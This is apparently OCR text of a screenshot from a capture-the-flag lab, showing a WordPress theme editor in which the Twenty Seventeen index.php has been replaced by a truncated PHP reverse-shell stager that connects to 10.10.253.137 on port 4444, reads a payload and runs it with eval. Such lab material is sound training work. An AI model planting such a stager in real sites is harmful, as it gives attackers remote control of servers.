 Edit Themes ‹ Internal — W
Internal – Just another Word
internal.thm/blog/wp-admin/theme-editor.php?file=index.php&theme=twentysevent
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit
Internal 3 0 + New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Edit Themes
Twenty Seventeen: Main Index Template (index.php)
Selected file content:
1 /*<?php /**/ error_reporting(0); $ip = '10.10.253.137'; $port = 4444; if (($f
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_conn
die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { ca
4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']
fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-s
$s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_
eval($b); } die();
Documentation: Function Name... Look Up